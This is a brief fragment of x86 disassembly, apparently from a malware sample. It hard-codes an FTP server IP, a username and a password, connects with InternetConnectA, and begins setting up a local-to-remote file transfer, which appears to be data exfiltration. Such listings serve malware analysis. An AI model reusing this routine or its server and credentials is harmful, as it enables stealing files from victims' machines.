 push offset szPassword ; "asdf1234!@#$"
push offset szUserName ; "4user@global-news.center"
push 15h ; nServerPort
push offset szServerName ; "188.241.58.60"
push edi ; hInternet
call ds:InternetConnectA
mov esi, eax
test esi, esi
jnz short loc_403139
push edi ; hInternet
call ds:InternetCloseHandle
pop esi
pop edi
retn
; CODE XREF: sub_4030F0+3D↑j
push 0 ; dwContext
push 2 ; dwFlags
push offset szNewRemoteFile ; lpszNewRemoteFile
push offset szLocalFile ; lpszLocalFile